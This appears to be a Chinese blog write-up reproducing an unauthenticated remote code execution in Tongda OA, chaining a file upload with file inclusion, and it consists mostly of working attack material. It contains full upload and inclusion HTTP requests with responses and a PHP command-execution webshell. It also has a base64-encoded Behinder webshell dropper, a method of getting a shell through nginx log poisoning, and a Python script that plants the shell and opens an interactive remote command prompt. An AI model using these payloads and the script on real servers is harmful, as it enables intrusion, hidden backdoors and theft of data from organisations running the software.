跟着大佬轻松复现:https://github.com/jas502n/OA-tongda-RCE
通达OA下载:https://www.tongda2000.com/download/2019.php
傻瓜式安装,不作多介绍。
漏洞原因:未授权文件上传 + 文件包含(利用nginx日志也可以getshell)
版本不同路径不同
2013:
- 文件上传路径:/ispirit/im/upload.php
- 文件包含路径:/ispirit/interface/gateway.php
2017:
- 文件上传路径:/ispirit/im/upload.php
- 文件包含路径:/mac/gateway.php
复现过程
文件上传
抓取数据包使用Burp改成POST,再改成 from-data 就好了
Request:
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.95.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.95.129/logincheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=gb4tpaqrsagb3fcmpu9sco48m5; KEY_RANDOMDATA=13319
Connection: close
Content-Type: multipart/form-data; boundary=--------1673801018
Content-Length: 558
----------1673801018
Content-Disposition: form-data; name="UPLOAD_MODE"
2
----------1673801018
Content-Disposition: form-data; name="P"
123
----------1673801018
Content-Disposition: form-data; name="DEST_UID"
2
----------1673801018
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
----------1673801018--
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Mar 2020 14:03:32 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 37
+OK [vm]252@2003_225735032|jpg|0[/vm]
文件包含
注意对应成功上传的文件名
Request:
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.95.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.95.129/logincheck.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=gb4tpaqrsagb3fcmpu9sco48m5; KEY_RANDOMDATA=13319
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
json={"url":"/general/../../attach/im/2003/225735032.jpg"}&cmd=net user
Response:
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Mar 2020 14:06:54 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 192
\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕,但发现一个或多个错误。
Getshell
<?php
$fp = fopen('readme.php', 'w');
$a = base64_decode("PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwppZiAoaXNzZXQoJF9HRVRbJ3Bhc3MnXSkpCnsKICAgICRrZXk9c3Vic3RyKG1kNSh1bmlxaWQocmFuZCgpKSksMTYpOwogICAgJF9TRVNTSU9OWydrJ109JGtleTsKICAgIHByaW50ICRrZXk7Cn0KZWxzZQp7CiAgICAka2V5PSRfU0VTU0lPTlsnayddOwoJJHBvc3Q9ZmlsZV9nZXRfY29udGVudHMoInBocDovL2lucHV0Iik7CglpZighZXh0ZW5zaW9uX2xvYWRlZCgnb3BlbnNzbCcpKQoJewoJCSR0PSJiYXNlNjRfIi4iZGVjb2RlIjsKCQkkcG9zdD0kdCgkcG9zdC4iIik7CgkJCgkJZm9yKCRpPTA7JGk8c3RybGVuKCRwb3N0KTskaSsrKSB7CiAgICAJCQkgJHBvc3RbJGldID0gJHBvc3RbJGldXiRrZXlbJGkrMSYxNV07IAogICAgCQkJfQoJfQoJZWxzZQoJewoJCSRwb3N0PW9wZW5zc2xfZGVjcnlwdCgkcG9zdCwgIkFFUzEyOCIsICRrZXkpOwoJfQogICAgJGFycj1leHBsb2RlKCd8JywkcG9zdCk7CiAgICAkZnVuYz0kYXJyWzBdOwogICAgJHBhcmFtcz0kYXJyWzFdOwoJY2xhc3MgQ3twdWJsaWMgZnVuY3Rpb24gX19jb25zdHJ1Y3QoJHApIHtldmFsKCRwLiIiKTt9fQoJQG5ldyBDKCRwYXJhbXMpOwp9Cj8+");
fwrite($fp, $a);
fclose($fp);
?>
通过上传上方webshell,进行文件包含,会在文件包含的根目录下生成一个 readme.php 文件。冰蝎的shell
http://127.0.0.1/ispirit/interface/readme.php


利用nginx日志来 getshell
抓取数据包来发送一句话木马代码,不能直接在浏览器访问,因为那样符号会被浏览器编码的

http://192.168.95.129/ispirit/interface/gateway.php?json={"url":"/general/../../nginx/logs/oa.access.log"}
用 C 刀(菜刀)就可以直接连接了,蚁剑不行。

Python 脚本
改造计划:https://www.t00ls.net/viewthread.php?tid=55458
模仿大佬:https://github.com/jas502n/OA-tongda-RCE
import requests,sys
def poc():
global url
upload = url+"/ispirit/im/upload.php"
cmdshell = """
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
"""
files = {"ATTACHMENT": cmdshell}
upload_post = {
"UPLOAD_MODE":2,
"P":123,
"DEST_UID":2
}
r = requests.post(upload,upload_post,files=files)
path = r.text
path = path[path.find('@')+1:path.rfind('|')].replace("_","/").replace("|",".")
return path
def exp():
global url
path = poc()
headers = {
"Content-Type":"application/x-www-form-urlencoded"
}
include = url+"/ispirit/interface/gateway.php"
while 1:
cmd = input("$ ")
include_post = 'json={"url":"/general/../../attach/im/'+path+'"}&cmd=%s' % cmd
req = requests.post(url=include, data=include_post,headers=headers)
print(req.text)
if cmd == 'exit':
break
if __name__ == '__main__':
try:
url = sys.argv[1]
print("""
______ ___ ____ ____ ___ ____ ____ __ ___
| | / | / | | / | | / ] / _]
| || || _ || __| | | o | | D ) / / / [_
|_| |_|| O || | || | | | D || | | / / / | _]
| | | || | || |_ | | || _ | | / \_ | [_
| | | || | || | | || | | | . \ || |
|__| \___/ |__|__||___,_| |_____||__|__| |__|\_| \____||_____|
""")
poc()
exp()
except:
print("python "+sys.argv[0]+" http://127.0.0.1")